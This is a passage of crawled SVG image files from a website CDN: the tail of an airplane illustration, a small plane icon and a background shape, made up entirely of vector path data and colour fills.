181.914 218.603 181.071L217.237 180.264C216.431 179.808 215.625 179.773 214.96 180.159C214.224 180.58 213.769 181.493 213.769 182.651V186.09C213.769 188.02 214.925 190.231 216.396 191.074L217.762 191.881C218.182 192.127 218.638 192.232 219.058 192.232ZM215.905 181.493C216.081 181.493 216.291 181.598 216.396 181.668L217.762 182.475C218.743 183.037 219.583 184.686 219.583 186.055V189.494C219.583 190.161 219.373 190.512 219.198 190.618C218.988 190.723 218.708 190.582 218.533 190.512L217.166 189.705C216.186 189.108 215.345 187.494 215.345 186.125V182.686C215.345 182.019 215.555 181.668 215.73 181.563C215.765 181.493 215.835 181.493 215.905 181.493Z" fill="#162F4B"></path> <path d="M208.374 188.688L209.741 189.496C210.967 190.198 211.982 189.461 211.982 187.81V184.37C211.982 182.72 211.002 180.789 209.741 180.087L208.374 179.279C207.148 178.577 206.133 179.314 206.133 180.964V184.405C206.133 186.055 207.148 187.951 208.374 188.688Z" fill="#FFDBCC"></path> <path d="M210.651 187.352C211.002 187.352 211.317 187.281 211.632 187.106C212.368 186.685 212.823 185.772 212.823 184.614V181.175C212.823 179.245 211.667 177.034 210.196 176.192L208.83 175.385C208.024 174.929 207.219 174.894 206.553 175.28C205.817 175.701 205.362 176.613 205.362 177.771V181.21C205.362 183.14 206.518 185.351 207.989 186.193L209.355 187.001C209.776 187.211 210.231 187.352 210.651 187.352ZM207.499 176.578C207.674 176.578 207.884 176.683 207.989 176.753L209.355 177.561C210.336 178.122 211.177 179.771 211.177 181.14V184.579C211.177 185.246 210.967 185.597 210.791 185.702C210.581 185.807 210.301 185.667 210.126 185.597L208.76 184.79C207.779 184.228 206.938 182.579 206.938 181.21V177.771C206.938 177.104 207.148 176.753 207.324 176.648C207.359 176.613 207.429 176.578 207.499 176.578Z" fill="#162F4B"></path> <path d="M199.723 183.703L201.089 184.51C202.315 185.212 203.33 184.475 203.33 182.826V179.387C203.33 177.738 202.35 175.808 201.089 175.107L199.723 174.3C198.497 173.598 197.481 174.335 197.481 175.984V179.422C197.481 181.071 198.497 183.001 199.723 183.703Z" fill="#FFDBCC"></path> <path d="M201.999 182.406C202.35 182.406 202.665 182.336 202.98 182.16C203.716 181.739 204.171 180.826 204.171 179.668V176.229C204.171 174.298 203.015 172.087 201.544 171.245L200.178 170.438C199.372 169.981 198.567 169.946 197.901 170.332C197.165 170.753 196.71 171.666 196.71 172.824V176.264C196.71 178.194 197.866 180.405 199.337 181.248L200.703 182.055C201.159 182.265 201.579 182.406 201.999 182.406ZM198.847 171.631C199.022 171.631 199.232 171.736 199.337 171.806L200.703 172.614C201.684 173.175 202.525 174.825 202.525 176.194V179.633C202.525 180.3 202.315 180.651 202.139 180.756C201.929 180.861 201.649 180.721 201.474 180.651L200.108 179.844C199.127 179.282 198.286 177.633 198.286 176.264V172.824C198.286 172.157 198.497 171.806 198.672 171.701C198.742 171.631 198.812 171.631 198.847 171.631Z" fill="#162F4B"></path> <path d="M191.316 178.824L192.682 179.631C193.908 180.333 194.924 179.596 194.924 177.947V174.508C194.924 172.859 193.943 170.929 192.682 170.227L191.316 169.42C190.09 168.718 189.074 169.455 189.074 171.104V174.543C189.109 176.192 190.09 178.122 191.316 178.824Z" fill="#FFDBCC"></path> <path d="M193.593 177.49C193.943 177.49 194.258 177.42 194.573 177.245C195.309 176.823 195.764 175.911 195.764 174.753V171.313C195.764 169.383 194.608 167.172 193.137 166.33L191.771 165.523C190.966 165.066 190.16 165.031 189.494 165.417C188.759 165.838 188.303 166.751 188.303 167.909V171.348C188.303 173.279 189.459 175.455 190.931 176.332L192.297 177.139C192.752 177.385 193.172 177.49 193.593 177.49ZM190.44 166.751C190.615 166.751 190.825 166.856 190.931 166.926L192.297 167.734C193.277 168.295 194.118 169.945 194.118 171.313V174.753C194.118 175.42 193.908 175.771 193.733 175.876C193.523 175.981 193.242 175.841 193.067 175.771L191.701 174.963C190.72 174.402 189.88 172.752 189.88 171.384V167.944C189.88 167.277 190.09 166.926 190.265 166.821C190.335 166.751 190.405 166.751 190.44 166.751Z" fill="#162F4B"></path> <path d="M182.699 173.881L184.065 174.688C185.291 175.389 186.307 174.653 186.307 173.003V169.565C186.307 167.916 185.326 165.986 184.065 165.284L182.699 164.477C181.473 163.775 180.457 164.512 180.457 166.161V169.6C180.457 171.249 181.438 173.144 182.699 173.881Z" fill="#FFDBCC"></path> <path d="M184.976 172.546C185.326 172.546 185.641 172.476 185.957 172.3C186.692 171.879 187.148 170.967 187.148 169.809V166.37C187.148 164.439 185.992 162.229 184.52 161.386L183.154 160.579C182.349 160.123 181.543 160.088 180.877 160.474C180.142 160.895 179.687 161.807 179.687 162.965V166.405C179.687 168.335 180.842 170.546 182.314 171.388L183.68 172.195C184.1 172.406 184.555 172.546 184.976 172.546ZM181.823 161.772C181.998 161.772 182.174 161.878 182.314 161.948L183.68 162.755C184.661 163.316 185.501 164.966 185.501 166.334V169.774C185.501 170.44 185.291 170.791 185.116 170.897C184.906 171.002 184.626 170.861 184.45 170.791L183.084 169.984C182.103 169.423 181.263 167.773 181.263 166.405V162.965C181.263 162.299 181.473 161.948 181.648 161.843C181.683 161.807 181.753 161.772 181.823 161.772Z" fill="#162F4B"></path> <path d="M174.292 168.965L175.658 169.772C176.884 170.475 177.9 169.737 177.9 168.087V164.646C177.9 162.996 176.919 161.065 175.658 160.362L174.292 159.555C173.066 158.852 172.05 159.59 172.05 161.24V164.681C172.05 166.331 173.066 168.263 174.292 168.965Z" fill="#FFDBCC"></path> <path d="M176.569 167.667C176.919 167.667 177.235 167.597 177.55 167.421C178.285 167 178.741 166.088 178.741 164.93V161.49C178.741 159.56 177.585 157.349 176.114 156.507L174.748 155.7C173.942 155.244 173.136 155.208 172.471 155.595C171.735 156.016 171.28 156.928 171.28 158.086V161.525C171.28 163.456 172.436 165.667 173.907 166.509L175.273 167.316C175.693 167.527 176.149 167.667 176.569 167.667ZM173.417 156.893C173.592 156.893 173.802 156.998 173.907 157.068L175.273 157.876C176.254 158.437 177.094 160.087 177.094 161.455V164.895C177.094 165.561 176.884 165.912 176.709 166.018C176.499 166.123 176.219 165.982 176.044 165.912L174.678 165.105C173.697 164.544 172.856 162.894 172.856 161.525V158.086C172.856 157.419 173.066 157.068 173.241 156.963C173.276 156.893 173.346 156.893 173.417 156.893Z" fill="#162F4B"></path> <path d="M165.64 164.021L167.006 164.829C168.232 165.531 169.248 164.794 169.248 163.143V159.702C169.248 158.052 168.267 156.121 167.006 155.419L165.64 154.611C164.414 153.909 163.398 154.646 163.398 156.297V159.738C163.398 161.388 164.414 163.319 165.64 164.021Z" fill="#FFDBCC"></path> <path d="M167.917 162.681C168.267 162.681 168.583 162.611 168.898 162.435C169.633 162.014 170.089 161.102 170.089 159.945V156.507C170.089 154.578 168.933 152.404 167.462 151.527L166.096 150.72C165.29 150.264 164.484 150.229 163.819 150.615C163.083 151.036 162.628 151.948 162.628 153.105V156.543C162.628 158.472 163.784 160.681 165.255 161.523L166.621 162.33C167.076 162.575 167.497 162.681 167.917 162.681ZM164.765 151.948C164.94 151.948 165.115 152.053 165.255 152.123L166.621 152.93C167.602 153.526 168.443 155.14 168.443 156.507V159.945C168.443 160.611 168.232 160.962 168.057 161.067C167.847 161.172 167.567 161.032 167.392 160.962L166.026 160.155C165.045 159.594 164.204 157.946 164.204 156.578V153.14C164.204 152.474 164.414 152.123 164.59 152.018C164.66 151.948 164.73 151.948 164.765 151.948Z" fill="#162F4B"></path> <path d="M351.359 280.489C351.779 280.489 352.199 280.384 352.55 280.173C353.495 279.612 354.056 278.384 354.056 276.805V261.014C354.056 258.171 352.374 254.978 350.238 253.75L346.175 251.399C345.159 250.802 344.108 250.732 343.302 251.223C342.356 251.785 341.796 253.013 341.796 254.592V270.383C341.796 273.225 343.477 276.419 345.614 277.647L349.677 279.998C350.238 280.314 350.833 280.489 351.359 280.489ZM344.493 251.995C344.914 251.995 345.299 252.171 345.614 252.346L349.677 254.697C351.464 255.715 352.935 258.592 352.935 261.014V276.805C352.935 277.963 352.585 278.84 351.989 279.191C351.394 279.542 350.693 279.261 350.238 279.015L346.175 276.664C344.388 275.647 342.917 272.769 342.917 270.348V254.557C342.917 253.399 343.267 252.522 343.863 252.171C344.073 252.066 344.283 251.995 344.493 251.995Z" fill="#162F4B"></path> <path d="M376.859 277.965V275.053C376.824 273.544 377.875 272.666 379.066 273.263C383.584 275.614 393.182 281.404 405.092 286.036C409.89 287.896 414.724 288.457 417.842 286.036C420.679 283.825 417.947 277.193 417.281 276.105C419.908 280.176 421.94 284.597 423.867 288.773C424.427 290.001 424.637 291.405 424.287 292.703C423.446 295.651 420.574 297.3 416.861 297.721C408.664 298.563 389.539 289.229 381.273 283.72C379.171 282.316 377.49 280.421 376.859 277.965Z" fill="#FFDBCC"></path> <path d="M375.458 269.298C376.123 268.877 376.929 268.877 377.7 269.263C378.716 269.79 379.942 270.457 381.413 271.264C382.779 272.001 384.32 272.843 386.001 273.756L388.804 275.195C394.128 277.967 399.032 280.178 403.761 282.003C405.267 282.6 406.773 283.021 408.244 283.302L408.524 283.337C409.82 283.547 411.116 283.583 412.307 283.407L413.218 283.161C414.129 282.916 414.899 282.53 415.6 282.003C415.88 281.793 416.09 281.477 416.266 281.056L416.406 280.705C416.966 278.283 415.495 274.247 414.864 273.229L416.23 272.387C418.823 276.388 420.784 280.67 422.711 284.811L422.886 285.162C423.586 286.671 423.726 288.25 423.341 289.654C422.465 292.743 419.523 294.778 415.215 295.234C414.829 295.27 414.409 295.305 413.989 295.305C404.916 295.305 387.052 286.425 379.066 281.091C376.579 279.441 374.968 277.3 374.337 274.879L374.302 271.79C374.302 270.702 374.722 269.755 375.458 269.298ZM375.913 274.528C376.579 277.02 378.47 278.739 379.942 279.722C387.858 285.021 406.878 294.462 415.005 293.62C417.106 293.409 420.819 292.532 421.73 289.198C422.01 288.18 421.87 286.987 421.345 285.829L421.169 285.478C420.189 283.337 419.173 281.126 418.087 278.985C418.122 279.827 418.052 280.634 417.842 281.372L420.434 286.496L420.154 286.882C419.243 288.18 417.912 289.128 416.16 289.759L415.495 290.005L415.18 289.338C414.444 287.759 415.005 289.058 414.479 287.934L413.008 284.846C411.922 285.057 410.731 285.127 409.4 284.986L411.782 290.075L410.416 289.97C405.547 289.654 398.191 286.039 393.532 284.039L393.322 283.934L388.033 276.528C385.196 275.054 382.674 273.685 380.607 272.562C379.171 271.755 377.945 271.088 376.929 270.597C376.684 270.457 376.474 270.457 376.299 270.562C376.088 270.702 375.878 271.053 375.913 271.65V274.528Z" fill="#162F4B"></path> <path d="M78.9461 77.0242C83.1845 72.8131 93.7629 74.8835 102.24 78.1823C113.063 82.4285 169.634 112.994 270.374 169.003C280.217 174.477 289.254 179.46 297.591 184.058C349.747 212.869 373.531 225.994 396.685 247.19C419.103 267.684 434.76 309.059 431.573 318.569C429.366 325.131 425.093 327.167 419.628 327.167C415.46 327.167 410.556 325.973 405.372 324.71C404.111 324.394 402.815 324.078 401.519 323.762C373.707 317.27 291.811 273.088 230.162 237.223C215.31 228.59 202.735 221.361 192.051 215.22C163.959 199.042 148.477 190.129 138.984 183.005C116.811 166.371 86.0218 107.766 78.3156 87.4819C76.4941 82.7795 76.7043 79.2351 78.9461 77.0242ZM395.634 248.383C372.621 227.327 348.872 214.202 296.82 185.461C288.483 180.864 279.481 175.881 269.603 170.406C168.933 114.433 112.398 83.9024 101.644 79.6913C95.5844 77.305 90.12 76.1469 86.0568 76.2522C91.7663 88.5698 100.734 105.695 110.646 121.662C116.601 123.452 124.062 126.154 124.377 128.541C126.199 142.437 134.5 153.772 134.851 154.264C137.198 156.685 139.509 158.791 141.751 160.475C154.712 170.231 176.709 180.408 231.283 212.132C285.821 243.821 359.135 287.231 401.834 302.391C416.826 307.725 424.392 307.795 428 303.093C423.201 287.02 411.432 262.841 395.634 248.383Z" fill="#162F4B"></path> <path d="M421.275 321.132C421.275 323.835 423.166 324.923 425.478 323.589C427.79 322.255 429.681 318.956 429.681 316.253C429.681 313.55 427.79 312.462 425.478 313.796C423.166 315.165 421.275 318.429 421.275 321.132Z" fill="#FFDBCC"></path> <path d="M171.84 197.18C172.261 196.408 171.98 195.425 171.21 195.039C166.586 192.547 151.594 184.335 145.359 179.667C139.194 175.035 135.026 170.683 133.239 168.717C132.679 168.086 131.698 168.015 131.068 168.542C130.367 169.139 130.262 170.156 130.893 170.858C132.784 172.964 137.057 177.421 143.468 182.229C149.948 187.108 165.01 195.355 169.704 197.882C170.474 198.268 171.455 197.987 171.84 197.18Z" fill="#E6282D"></path> <path d="M127.985 164.825C128.651 164.263 128.756 163.28 128.23 162.613C127.565 161.736 126.619 160.507 125.743 159.209C125.288 158.506 124.342 158.261 123.607 158.717C122.836 159.173 122.591 160.226 123.081 160.964C123.992 162.368 125.008 163.667 125.708 164.579C126.269 165.316 127.285 165.422 127.985 164.825Z" fill="#E6282D"></path> <path d="M301.199 257.61C299.622 251.293 248.446 222.656 230.897 212.795C227.325 210.794 223.016 210.584 219.268 212.198L126.164 247.854L3.39078 281.369C0.553528 282.071 -0.112 285.791 2.30493 287.44L11.2721 293.441C16.4562 296.916 22.6562 298.495 28.8911 297.933L269.814 275.999C277.134 275.333 284.35 273.438 290.935 270.139C296.435 267.331 302.81 264.067 301.199 257.61Z" fill="#E6282D"></path> <path d="M293.317 260.281C291.741 253.964 250.163 231.714 232.614 221.853C229.041 219.852 224.732 219.642 220.984 221.256L127.425 254.525L9.97598 284.18C7.1387 284.882 7.55905 285.864 9.97598 287.514L17.6822 292.743C22.8663 296.217 29.0662 297.796 35.3012 297.235L265.68 276.389C273.001 275.722 276.469 276.108 283.054 272.809C288.553 270.002 294.929 266.703 293.317 260.281Z" fill="#FFDBCC"></path> <path d="M0.0631104 283.894C0.343323 282.244 1.53427 280.981 3.14557 280.595L7.0687 279.507L125.813 247.116L218.918 211.461C222.876 209.741 227.5 209.987 231.248 212.092L232.369 212.724C263.999 230.481 300.498 251.643 301.934 257.398C303.721 264.522 296.505 268.172 291.251 270.839C284.805 274.103 277.625 276.103 269.848 276.805L62.6581 295.615L28.9261 298.668C28.0855 298.738 27.2448 298.773 26.4041 298.773C20.8697 298.773 15.4053 297.124 10.7816 294.036L1.81451 288.035C0.448425 287.157 -0.217133 285.543 0.0631104 283.894ZM269.743 275.226C277.309 274.524 284.315 272.594 290.585 269.435C296.995 266.207 301.794 263.294 300.428 257.819C298.957 251.959 248.271 223.498 231.633 214.128L230.512 213.496C227.114 211.601 223.156 211.391 219.548 212.97L126.374 248.625L27.8403 275.506C30.7826 277.647 41.0108 285.087 47.0005 288.526C52.4649 291.649 74.4625 292.141 85.3912 291.965H85.2161L269.743 275.226Z" fill="#162F4B"></path> <path d="M120.629 131.836C122.976 131.906 124.412 129.309 123.116 127.343C117.302 118.462 96.32 104.457 94.5686 103.404C92.3968 102.105 82.659 105.089 82.659 105.089L22.4459 122.534C20.7296 123.026 20.3793 125.342 21.8855 126.325L28.6459 130.678C31.6233 132.573 35.0911 133.556 38.5939 133.486L120.629 131.836Z" fill="#E6282D"></path> <path d="M115.235 132.007C117.582 132.077 120.629 131.025 120.629 131.025C114.254 123.061 96.4951 110.607 93.2025 109.134C90.8906 108.081 81.293 110.817 81.293 110.817L30.1872 125.622C28.4708 126.113 26.0539 125.552 27.5601 126.534L34.3205 130.885C37.2978 132.779 38.8391 132.884 42.3769 132.814L115.235 132.007Z" fill="#FFDBCC"></path> <path d="M20.1341 124.995C20.0991 124.714 20.0991 124.433 20.1341 124.153C20.2742 123.31 20.7296 122.573 21.4302 122.117C21.6754 121.977 21.9206 121.836 22.2008 121.766L82.4139 104.324C84.0952 103.798 92.607 101.306 94.9889 102.71C97.0556 103.938 117.967 118.011 123.782 126.89C124.553 128.048 124.588 129.522 123.922 130.715C123.257 131.908 121.961 132.645 120.629 132.61L38.5939 134.26C38.4538 134.26 38.3487 134.26 38.2086 134.26C34.6357 134.26 31.203 133.242 28.1906 131.312L21.4302 126.96C20.7646 126.539 20.3793 125.907 20.2042 125.17C20.2042 125.135 20.1691 125.065 20.1341 124.995ZM120.629 131.031C121.47 131.066 122.136 130.645 122.521 129.943C122.906 129.241 122.871 128.434 122.451 127.767C116.776 119.134 96.2149 105.307 94.1483 104.079C92.8522 103.307 86.7924 104.64 82.8693 105.833L35.5114 119.555C38.5939 121.521 44.6537 125.521 47.491 127.416C51.5542 130.119 62.8683 131.558 67.492 132.049L120.629 131.031Z" fill="#162F4B"></path> <path d="M144.624 110.954C144.624 110.954 114.955 17.0827 111.382 13.2226C108.825 10.4854 98.5618 4.34431 92.9222 1.08077C91.346 0.168375 89.3844 1.43168 89.5246 3.25646L96.9505 84.7048C97.2307 87.6876 98.9471 90.3546 101.539 91.8635L140.525 114.252C140.525 114.287 145.184 116.744 144.624 110.954Z" fill="#E6282D"></path> <path d="M90.1551 0.482911C90.4003 0.342538 90.6454 0.202165 90.9257 0.131978C91.7313 -0.113675 92.607 -0.00839491 93.3426 0.412725C99.1923 3.81677 109.385 9.88792 112.013 12.7305C115.62 16.5907 142.382 101.13 145.429 110.746L145.464 110.922C145.499 111.448 145.534 111.939 145.499 112.36C145.429 113.694 144.974 114.606 144.168 115.168C143.643 115.519 143.082 115.624 142.557 115.624C141.401 115.624 140.35 115.098 140.14 114.992L137.968 113.764L137.023 113.273L137.058 113.238L101.119 92.6028C98.2816 90.9885 96.4251 88.0758 96.1449 84.8472L88.7189 3.39566C88.6489 2.20248 89.1743 1.11459 90.1551 0.482911ZM97.7561 84.6717C98.0013 87.409 99.5776 89.8305 101.924 91.1991L137.968 111.904C138.108 111.167 138.634 109.518 137.583 106.851C135.797 102.324 108.685 54.7021 92.5019 27.1187L97.7561 84.6717Z" fill="#162F4B"></path> <path d="M94.4986 17.7531C94.4986 21.6478 97.2308 26.3847 100.593 28.3145C103.956 30.2444 106.688 28.6654 106.688 24.8057C106.688 20.911 103.956 16.1741 100.593 14.2443C97.2308 12.2794 94.4986 13.8583 94.4986 17.7531Z" fill="#FFDBCC"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3565-3764-4763-b063-353363373132/plane.svg
body_size: 110
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="76" height="60" viewBox="0 0 76 60" fill="none"> <path d="M10.7643 27.5904C10.7623 27.5904 10.7603 27.5901 10.758 27.5902C9.96941 27.5545 9.25669 28.0799 9.12072 28.798C8.98417 29.5184 9.47324 30.1899 10.2434 30.3396L31.9569 34.5585L25.1038 37.8502C24.606 38.0894 24.3298 38.5962 24.4284 39.0894C24.5272 39.5826 24.9766 39.9413 25.5277 39.9662L30.2067 40.1783C30.3409 40.1845 30.4764 40.1703 30.6078 40.1362L47.9721 35.6465L65.0962 36.3962C71.6356 36.6014 72.3653 34.4047 72.4332 33.7268C72.4859 33.2011 72.3566 32.3867 71.4427 31.4928C70.5158 30.5861 68.9793 29.7761 66.7466 29.0172C66.0012 28.7637 65.6389 28.5521 65.2552 28.328C63.9063 27.5405 62.9158 27.1166 56.7487 26.8369L23.0176 25.3086L16.4775 15.1595C16.2308 14.7768 15.7907 14.5359 15.2973 14.5136L13.0931 14.4139C12.6393 14.3933 12.1909 14.5603 11.871 14.8689C11.5511 15.1777 11.3935 15.5955 11.4416 16.0072L12.8051 27.6913L10.7643 27.5904Z" fill="#162F4B"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3333-3733-4262-b766-653961333165/bg.svg
body_size: -152
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="2936" height="1356" viewBox="0 0 2936 1356" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M2936 0H0V1356H2936V0ZM1964.09 606.743L1955.14 611.908L1955.15 611.915L1964.09 606.743ZM1688.11 472.142L1892.9 590.755L1687 705.344V826.283L1942.26 682.46V913L2046.71 854.35V559.078L2046.91 558.968L1791.22 411L1688.11 472.142Z" fill="white"></path> </svg> 